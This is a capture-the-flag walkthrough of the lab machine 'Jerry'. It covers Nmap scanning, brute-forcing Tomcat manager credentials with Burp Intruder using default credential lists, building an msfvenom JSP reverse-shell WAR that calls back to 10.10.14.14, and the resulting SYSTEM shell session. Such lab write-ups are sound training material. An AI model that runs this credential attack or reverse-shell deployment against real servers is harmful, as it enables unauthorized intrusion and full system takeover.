I started by first running Nmap against the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(root💀kali)-[/home/kali/Documents/jerry]
└─# nmap -p- -oN scan -sC -sV -O 10.10.10.95
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-21 13:35 EST
Stats: 0:01:52 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 57.10% done; ETC: 13:39 (0:01:21 remaining)
Nmap scan report for 10.10.10.95
Host is up (0.023s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.58 seconds

As you can see from the output, only port 8080 is open. I browsed to this port and was greeted with an Apache Tomcat default page.

I did some googling and found THIS page which describes multiple methods to exploit Tomcat. The one I decided to follow was the method which uploads a WAR file through the application manager interface. I clicked the Manager App button on the Tomcat page and an HTTP basic auth window was displayed.
I discovered THIS website which lists some common credentials used on tomcat. I captured the HTTP authentication in BURP and sent it to the intruder tab. The default request I made looked like the following:
1
2
3
4
5
6
7
8
9
10
GET /host-manager/html HTTP/1.1
Host: 10.10.10.95:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.95:8080/
Upgrade-Insecure-Requests: 1
Authorization: Basic dXNlcnRlc3Q6cGFzc3Rlc3Q=

I created the payload around the base64 encoded string on the last line. This string contains a username:password format. I copied the usernames and password provided on the github page above and pasted them into a txt document in the username:password format. I then imported that text document into the payload options:
I also added a payload processing rule to encode each payload into base64 to match the encoding of the original request. One last thing I had to do was remove the equals symbol from the payload encoding field. Otherwise, an equals in the base64 string will be URL encoded as %3d which will be incorrect in this case.

Once these setting were entered i started the attack:
As you can see in the screenshot it ran through all the payload options and one returned with a 200 HTTP response. When decoding the request from this response we can see that the accepted credentials were tomcat:s3cret.

Now I knew the credentials I opened the browser and logged into the Manager App page: (http://10.10.10.95:8080/manager/html)
From this web interface I had the option to upload a WAR file. I created a WAR reverse shell using msfvenom:
1
2
3
4
┌──(root💀kali)-[/home/kali/Documents/jerry]
└─# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.14 lport=2600 -f war > shell.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
I then started a netcat listener on port 2600:
1
2
3
4
5
┌──(root💀kali)-[/usr/share/webshells/asp]
└─# nc -nvlp 2600
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2600
Ncat: Listening on 0.0.0.0:2600
The WAR file was then uploaded using through the application manager page. Once uploaded a new shell entry appeared at the bottom of the applications list.
I clicked the /shell link and checked the netcat listener.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
┌──(root💀kali)-[/usr/share/webshells/asp]
└─# nc -nvlp 2600
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2600
Ncat: Listening on 0.0.0.0:2600
Ncat: Connection from 10.10.10.95.
Ncat: Connection from 10.10.10.95:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>cd /users
cd /users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users
06/18/2018 10:31 PM <DIR> .
06/18/2018 10:31 PM <DIR> ..
06/18/2018 10:31 PM <DIR> Administrator
08/22/2013 05:39 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 27,537,899,520 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 27,537,702,912 bytes free
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 27,537,637,376 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
[REDACTED]
root.txt
[REDACTED]
C:\Users\Administrator\Desktop\flags>
As you can see from the output above, the reverse shell was successfully captured. As it was a SYSTEM shell I was able to capture both the user and root flags.